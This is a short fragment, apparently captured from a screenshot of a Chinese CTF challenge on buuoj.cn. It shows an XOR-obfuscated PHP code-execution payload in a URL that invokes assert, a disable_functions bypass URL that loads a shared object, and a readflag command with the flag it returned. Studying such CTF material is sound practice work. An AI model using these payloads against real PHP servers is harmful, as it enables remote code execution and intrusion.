 不安全 | 5a45fb78-e0ff-4717-8b0f-de0186a9d42d.node3.buuoj.cn/?code=${%87%87%87%87^%d8%c0%c2%d3}[_](${%87%87%87%87^%d8%c0%c2%d3}[__]);&_=assert&__=var...
应用 bank 个人中心 已导入 Challenges Windows 使用教...
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ./../../../readflag > /tmp/123.txt 2>&1
output:
flag{adae7fd6-2f8f-4fe7-a6ae-ba812ec40d2e}
NULL